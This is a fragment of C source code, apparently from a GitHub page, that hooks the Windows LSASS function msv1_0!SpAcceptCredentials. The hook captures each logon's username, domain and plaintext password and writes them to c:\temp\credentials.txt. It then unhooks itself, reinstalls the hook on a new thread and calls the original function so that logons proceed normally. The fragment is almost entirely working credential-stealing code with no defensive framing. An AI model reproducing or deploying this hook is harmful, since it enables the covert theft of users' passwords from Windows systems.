 51 NTSTATUS NTAPI hookedSpAccecptedCredentials(SECURITY_LOGON_TYPE LogonType, PUNICODE_STRING AccountName, PSECPKG_PRIMARY_CRED PrimaryCredentials, PSECPKG_SUPPLEMENTAL_CRED
52 {
53 DWORD bytesWritten = 0;
54 HANDLE file = CreateFileW(L"c:\\temp\\credentials.txt", GENERIC_ALL, 0, NULL, CREATE_ALWAYS, NULL, NULL);
55 _SpAcceptCredentials originalSpAcceptCredentials = (_SpAcceptCredentials)addressOfSpAcceptCredentials;
56
57 // intercept credentials and write them to disk
58 WriteFile(file, PrimaryCredentials->DownlevelName.Buffer, PrimaryCredentials->DownlevelName.Length, &bytesWritten, NULL);
59 WriteFile(file, "@", 2, &bytesWritten, NULL);
60 WriteFile(file, PrimaryCredentials->DomainName.Buffer, PrimaryCredentials->DomainName.Length, &bytesWritten, NULL);
61 WriteFile(file, ":", 2, &bytesWritten, NULL);
62 WriteFile(file, PrimaryCredentials->Password.Buffer, PrimaryCredentials->Password.Length, &bytesWritten, NULL);
63 CloseHandle(file);
64
65 // unhook msv1_0!SpAcceptCredentials
66 WriteProcessMemory(GetCurrentProcess(), addressOfSpAcceptCredentials, bytesToRestoreSpAccecptedCredentials, sizeof(bytesToRestoreSpAccecptedCredentials), NULL);
67
68 // hook msv1_0!SpAcceptCredentials again with a delay so that originalSpAcceptCredentials() can execute
69 CreateThread(NULL, NULL, (LPTHREAD_START_ROUTINE)installSpAccecptedCredentialsHook, NULL, NULL, NULL);
70
71 // call original msv1_0!SpAcceptCredentials
72 return originalSpAcceptCredentials(LogonType, AccountName, PrimaryCredentials, SupplementalCredentials);
73 }